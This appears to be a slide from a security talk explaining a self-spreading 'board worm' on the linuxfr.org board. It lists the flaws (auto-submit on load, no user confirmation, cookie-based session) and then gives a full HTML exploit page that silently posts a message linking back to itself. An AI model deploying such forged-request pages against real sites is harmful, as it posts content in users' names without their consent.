

# Social engineering/XSS: board worm
Failure: automatic form submit on load + no confirmation on user action + user cookies
Effect: unwanted post on the daCode board
Exploit:
<html>
<head><title>DaVirusBoard</title></head>
<body onload="document.form.submit()">
<form name="form" method="post" action="http://linuxfr.org/board/add.php3">
<input type="hidden" name="message" value="What a great link. http://badguy.invalid/davirusboard/">
</form>
</body>
</html>